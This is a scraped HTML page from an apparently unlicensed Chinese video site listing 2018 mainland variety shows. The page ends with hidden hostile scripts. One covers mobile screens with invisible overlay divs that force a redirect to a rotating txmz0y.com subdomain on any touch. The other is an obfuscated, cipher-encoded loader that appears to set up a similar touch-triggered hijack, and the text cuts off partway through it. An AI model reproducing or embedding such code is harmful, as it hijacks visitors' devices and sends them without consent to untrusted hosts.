

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mgkss.com/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html
body_size: 7870
content:
<!DOCTYPE HTML>
<html>
 <head>
<title>最新2018大陆综艺综艺第1页-神马电影网</title>
<meta name="keywords" content="综艺大全,综艺排行榜,综艺推荐,神马电影网" />
<meta name="description" content="神马电影网综艺频道提供全网最新最热门综艺资源,综艺节目排行榜,热播的综艺节目,本站提供的综艺分类有：内地综艺、台湾综艺、韩国综艺、日本综艺、香港综艺。" />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<link href="/template/han/css/stylec_4.css" rel="stylesheet" type="text/css" />
<link href="/template/han/css/h5-slider-3.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/han/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/han/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/han/js/common.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script type="text/javascript">
var maccms={"path":"","mid":"1","url":"www.mgkss.com","wapurl":"m.mgkss.com","mob_status":"1"};
</script>

</head>
 <body>
 ﻿<div class="topall">
<div class="wrap head clearfix">
  <ul class="logo"><a href="/">韩剧网</a></ul>
  <ul class="nav-pc-2">
    <li class="js1"><i class="ico pc1bg png"></i><i class="ico pc2bg png"></i><b class="navb">导航</b>
      <div class="nav-down-pc filter shadow js2 clearfix">
        <ul>
           
        <li><a href="/v/1.html">电影</a></li>
          
        <li><a href="/v/2.html">电视剧</a></li>
          
        <li><a href="/v/3.html">综艺</a></li>
          
        <li><a href="/v/4.html">动漫</a></li>
        	
        
      </ul>
     </div>
      </li>
    </ul>
  <ul class="nav-mb">
    <li class="nav-sj"><i class="ico pc1bg png"></i><i class="ico pc2bg png"></i><b class="navb">导航</b></li>
    <li class="nav-sh"><a href="javascript:;" class="btn"><b class="navb">搜索</b></a></li>   
  </ul>
  <div class="search-mb filter shadow seb" >
      <div class="shall clearfix">
      <form name="formsearch" id="formsearch" action="/search.html"  method="post" target="_self" autocomplete="off">
          <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词">
          <input class="imgbt" type="submit" value="搜索">
      </form>
    </div>
  </div>
  
<script type="text/javascript">
$(function(){
    $(".btn").click(function(event){
        var e=window.event || event;
        if(e.stopPropagation){
            e.stopPropagation();
        }else{
            e.cancelBubble = true;
        }   
        $(".seb").show();
    });
    $(".seb").click(function(event){
        var e=window.event || event;
        if(e.stopPropagation){
            e.stopPropagation();
        }else{
            e.cancelBubble = true;
        }
    });
    document.onclick = function(){
        $(".seb").hide();
    };
})
</script>
  <ul class="nav-pc">
      <li><b class="navb"><a class="now" href="/">首页</a></b></li>
      					
      <li>
        <b class="navb"><a href="/v/1.html">电影</a></b>
      </li>
      					
      <li>
        <b class="navb"><a href="/v/2.html">电视剧</a></b>
      </li>
      					
      <li>
        <b class="navb"><a href="/v/3.html">综艺</a></b>
      </li>
      					
      <li>
        <b class="navb"><a href="/v/4.html">动漫</a></b>
      </li>
      	
     
    </ul>

    <ul class="ls">
      <li class="js1 mac_history"><a class="ls1" href="javascript:void(0)" >观看记录</a>
      </li>
    </ul>
    <ul class="search sh">
      <form name="formsearch" id="formsearch" action="/search.html" method="post" target="_self" autocomplete="off">
          <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词">
          <input class="ico imgbt1 png" type="submit" value="">
          <input class="ico imgbt2 png" type="submit" value="">
      </form>
    </ul>
    <div class="nav-down-mb filter shadow clearfix">
      <ul> 
       
        <li><a href="/v/1.html">电影</a></li>
        
        <li><a href="/v/2.html">电视剧</a></li>
        
        <li><a href="/v/3.html">综艺</a></li>
        
        <li><a href="/v/4.html">动漫</a></li>
              <li><a href="/label/time.html" style="color:#666;">番表</a></li>  		 
         <li class=" mac_history"><a href="javascript:;" style="color:#666;">记录</a></li>
    </ul>  
    </div> 
    <div class="search-mb filter shadow">
      <div class="shall clearfix">
      <form name="formsearch" id="formsearch" action="/search.html" method="post" target="_self" autocomplete="off">
          <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词">
          <input class="imgbt" type="submit" value="搜索">
      </form>
    </div>
  </div> 
</div>
</div>  
    <div class="wrap">
  <div class="sy-all clearfix">
  <div class="sy-title clearfix">
    <div class="more sbtn cur">
      <b class="more1"><i class="name">展开</i><i class="ico sybg1 png"></i></b>
      <b class="more2"><i class="name">收起</i><i class="ico sybg2 png"></i></b>
    </div>  
  </div>
	<div class="sy scon clearfix" style="display:block;">
                    <dl class="clearfix"><dt>按剧情：</dt>
              <dd>
                <a class="" href="/s/id/3/year/2018.html">全部</a>    
              			<a class="" href="/s/class/%E9%80%89%E7%A7%80/id/3/year/2018.html" title="选秀">选秀</a>
				            
						<a class="" href="/s/class/%E6%83%85%E6%84%9F/id/3/year/2018.html" title="情感">情感</a>
				            
						<a class="" href="/s/class/%E8%AE%BF%E8%B0%88/id/3/year/2018.html" title="访谈">访谈</a>
				            
						<a class="" href="/s/class/%E6%92%AD%E6%8A%A5/id/3/year/2018.html" title="播报">播报</a>
				            
						<a class="" href="/s/class/%E6%97%85%E6%B8%B8/id/3/year/2018.html" title="旅游">旅游</a>
				            
						<a class="" href="/s/class/%E9%9F%B3%E4%B9%90/id/3/year/2018.html" title="音乐">音乐</a>
				            
						<a class="" href="/s/class/%E7%BE%8E%E9%A3%9F/id/3/year/2018.html" title="美食">美食</a>
				            
						<a class="" href="/s/class/%E7%BA%AA%E5%AE%9E/id/3/year/2018.html" title="纪实">纪实</a>
				            
						<a class="" href="/s/class/%E6%9B%B2%E8%89%BA/id/3/year/2018.html" title="曲艺">曲艺</a>
				            
						<a class="" href="/s/class/%E7%94%9F%E6%B4%BB/id/3/year/2018.html" title="生活">生活</a>
				            
						<a class="" href="/s/class/%E6%B8%B8%E6%88%8F%E4%BA%92%E5%8A%A8/id/3/year/2018.html" title="游戏互动">游戏互动</a>
				            
						<a class="" href="/s/class/%E8%B4%A2%E7%BB%8F/id/3/year/2018.html" title="财经">财经</a>
				            
						<a class="" href="/s/class/%E6%B1%82%E8%81%8C/id/3/year/2018.html" title="求职">求职</a>
				            
			             
             
             </dd>
          </dl>
          <dl class="clearfix"><dt>按年代：</dt>
              <dd>
                  
               <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3.html">全部</a>
               				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2021.html" title="2021">2021</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2020.html" title="2020">2020</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2019.html" title="2019">2019</a>
				           				        <a class="on" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html" title="2018">2018</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2017.html" title="2017">2017</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2016.html" title="2016">2016</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2015.html" title="2015">2015</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2014.html" title="2014">2014</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2013.html" title="2013">2013</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2012.html" title="2012">2012</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2011.html" title="2011">2011</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2010.html" title="2010">2010</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2009.html" title="2009">2009</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2008.html" title="2008">2008</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2007.html" title="2007">2007</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2006.html" title="2006">2006</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2005.html" title="2005">2005</a>
				           				        <a class="" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2004.html" title="2004">2004</a>
				                          
               
               </dd>
          </dl>
          <dl class="area clearfix"><dt>按地区：</dt>
              <dd><a class="js-tongjip on" href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html">全部</a>
               				        <a class=" " href="/s/area/%E5%A4%A7%E9%99%86/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html" title="大陆">大陆</a>
				        				        <a class=" " href="/s/area/%E6%B8%AF%E5%8F%B0/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html" title="港台">港台</a>
				        				        <a class=" " href="/s/area/%E6%97%A5%E9%9F%A9/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html" title="日韩">日韩</a>
				        				        <a class=" " href="/s/area/%E6%AC%A7%E7%BE%8E/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html" title="欧美">欧美</a>
				                    
              
              </dd>

          </dl>
  </div>
  </div>
   <div class="list-tab mb clearfix">
    <ul>
      <li><a class="time on" href="/s/by/time/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html"><em></em>最新</a></li>
      <li><a class="rq"  href="/s/by/hits/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html"><em></em>人气</a></li>
      <li><a class="tj " href="/s/by/score/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/year/2018.html"><em></em>评分</a></li>
    </ul>
   </div>
<div class="index-tj mb clearfix">
    <ul class="main">    	 							
       
    <li class="mb ">
      <a class="li-hv" href="/kan/124832.html" title="群英会2018">
        <div class="img">
          <img class="lazy" data-original="/upload/vod/20250306-1/9dc97c50746a22ff70f9fc7c2e8b3bdb.jpg" src="/template/han/image/load.gif" alt="群英会2018">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新20250402</p>
        </div>
        <div class="text">
          <p class="name">群英会2018</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/124771.html" title="向前一步综艺">
        <div class="img">
          <img class="lazy" data-original="/upload/vod/20250303-1/767e62101ddc36d27706e005f9e1a7ec.jpg" src="/template/han/image/load.gif" alt="向前一步综艺">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新20250330</p>
        </div>
        <div class="text">
          <p class="name">向前一步综艺</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3">
      <a class="li-hv" href="/kan/73332.html" title="天天七点综">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/25-X49/eYw06YE.jpg" src="/template/han/image/load.gif" alt="天天七点综">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20231101期</p>
        </div>
        <div class="text">
          <p class="name">天天七点综</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/73342.html" title="笑动剧场">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/25-X49/kZp9r9L.jpg" src="/template/han/image/load.gif" alt="笑动剧场">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20231101期</p>
        </div>
        <div class="text">
          <p class="name">笑动剧场</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m5">
      <a class="li-hv" href="/kan/44047.html" title="心动的信号 第一季">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/20-VPo/x0dLxwl.jpg" src="/template/han/image/load.gif" alt="心动的信号 第一季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">完结</p>
        </div>
        <div class="text">
          <p class="name">心动的信号 第一季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3">
      <a class="li-hv" href="/kan/35331.html" title="明日之子 第二季">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/20-Xjx/x0dL5rJ.jpg" src="/template/han/image/load.gif" alt="明日之子 第二季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">第8期</p>
        </div>
        <div class="text">
          <p class="name">明日之子 第二季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/72502.html" title="锵锵行天下第一季">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-XZP/x0dqjee.jpg" src="/template/han/image/load.gif" alt="锵锵行天下第一季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">完结</p>
        </div>
        <div class="text">
          <p class="name">锵锵行天下第一季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/22623.html" title="偶像练习生">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-VPo/RP4Qb07.jpg" src="/template/han/image/load.gif" alt="偶像练习生">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20180406期</p>
        </div>
        <div class="text">
          <p class="name">偶像练习生</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3">
      <a class="li-hv" href="/kan/55386.html" title="王牌对王牌第三季">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-VPo/eYwGx6n.jpg" src="/template/han/image/load.gif" alt="王牌对王牌第三季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">完结</p>
        </div>
        <div class="text">
          <p class="name">王牌对王牌第三季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m5">
      <a class="li-hv" href="/kan/51194.html" title="健康大问诊">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-B2W/m9r4DMn.jpg" src="/template/han/image/load.gif" alt="健康大问诊">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20220921期</p>
        </div>
        <div class="text">
          <p class="name">健康大问诊</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/22595.html" title="花漾剧客厅">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-VPo/23DYb3v.jpg" src="/template/han/image/load.gif" alt="花漾剧客厅">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20220901期</p>
        </div>
        <div class="text">
          <p class="name">花漾剧客厅</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3">
      <a class="li-hv" href="/kan/109040.html" title="创造101">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220222-1/c2b25a60efc8c5859c1e093a406fd584.jpg" src="/template/han/image/load.gif" alt="创造101">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">2018-06-23第10期</p>
        </div>
        <div class="text">
          <p class="name">创造101</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/105384.html" title="中餐厅 第二季">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220513-1/9dcbefedffa4167949a480c4acc52df5.jpg" src="/template/han/image/load.gif" alt="中餐厅 第二季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至第12期已完结</p>
        </div>
        <div class="text">
          <p class="name">中餐厅 第二季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/104319.html" title="经典咏流传第5季">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220424-1/3b3747ec95218607f4379533f22155fc.jpg" src="/template/han/image/load.gif" alt="经典咏流传第5季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20220709期</p>
        </div>
        <div class="text">
          <p class="name">经典咏流传第5季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3 m5">
      <a class="li-hv" href="/kan/57285.html" title="热血街舞团">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-VPo/m9r4o4d.jpg" src="/template/han/image/load.gif" alt="热血街舞团">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">2018-06-09期</p>
        </div>
        <div class="text">
          <p class="name">热血街舞团</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/105397.html" title="中国新声代  第五季">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220513-1/06a924b08aeae374fab666d52e6ae7a8.jpg" src="/template/han/image/load.gif" alt="中国新声代  第五季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至第12期已完结</p>
        </div>
        <div class="text">
          <p class="name">中国新声代  第五季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/105360.html" title="真心大冒险">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220513-1/ffeeb5150326fd8c652477f60c5b78f4.jpg" src="/template/han/image/load.gif" alt="真心大冒险">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至第12期已完结</p>
        </div>
        <div class="text">
          <p class="name">真心大冒险</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3">
      <a class="li-hv" href="/kan/25816.html" title="向前一步">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-XOz/zR4wn90.jpg" src="/template/han/image/load.gif" alt="向前一步">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">高清</p>
        </div>
        <div class="text">
          <p class="name">向前一步</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb ">
      <a class="li-hv" href="/kan/72595.html" title="火星情报局第四季">
        <div class="img">
          <img class="lazy" data-original="http://www.wxszxjh.com/pic/21-XZP/GgbjvAZ.jpg" src="/template/han/image/load.gif" alt="火星情报局第四季">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">完结</p>
        </div>
        <div class="text">
          <p class="name">火星情报局第四季</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m5">
      <a class="li-hv" href="/kan/103457.html" title="经典咏流传·大美中华">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220404-1/48d5a869677dcdbe7e7171db70ade8a5.jpg" src="/template/han/image/load.gif" alt="经典咏流传·大美中华">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20220416期</p>
        </div>
        <div class="text">
          <p class="name">经典咏流传·大美中华</p> 
        </div>
      </a>
      </li>
      	  
    <li class="mb  m3  c6">
      <a class="li-hv" href="/kan/103962.html" title="放开我北鼻 精编版">
        <div class="img">
          <img class="lazy" data-original="https://www.xinjz.com/upload/vod/20220414-1/f5bd87b105138246488d539b9039dcb1.jpg" src="/template/han/image/load.gif" alt="放开我北鼻 精编版">
          <b class="bg1"></b>
          <b class="play-hv"></b>
          <b class="sjbg2 png"></b>
          <p class="bz">更新至20220412期</p>
        </div>
        <div class="text">
          <p class="name">放开我北鼻 精编版</p> 
        </div>
      </a>
      </li>
      	 
     
     </ul>
  </div>
<div class="page mb clearfix">
<a href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/page/1/year/2018.html" class="a1">上一页</a>
<a href="/s/class/%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA/id/3/page/2/year/2018.html" class="a1">下一页</a>                      当前第1/10页</div>
                           
</div>
﻿<div class="footer clearfix">
     <p>
         韩剧网提供的最新影视资源均系收集于各大视频网站，本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传
     </p>
     <p>
         若本站收录的链接无意侵犯了贵司版权，请邮箱联系我们，我们会及时处理相关内容，谢谢！邮箱：</p>
</div>
<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cfd33fce74f2fb02f4c65f25ed557ecd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rsrhajrn_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rsrhajrn_b");a[i].addEventListener("touchend",function(){var rsrhajrn_n="https://"+Date.parse(new Date())+"4bc44b55d7982bdgc.txmz0y.com"+":8005/cc/4145?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rsrhajrn_n}else{window.location.href=rsrhajrn_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`FclxHOdvSml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5L5hdC52M6LMDL85L5hdC52M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5L5hdC52M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5L5hdC52M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5L5hdC52M6LMSS880a[5L5hdC52M6LMSS8}!Xd5 5L5hdC52M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"o)(oo)nnf1Q{@)fp(mFR^40Tm(O^"%"g{00n/((/o}onj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285L5hdC52M^PYqLY[D62fODmqO(dF6O2mh5Y785L5hdC52M^P5L5hdC52M6LMSS80PPPPa!7O5cXd5 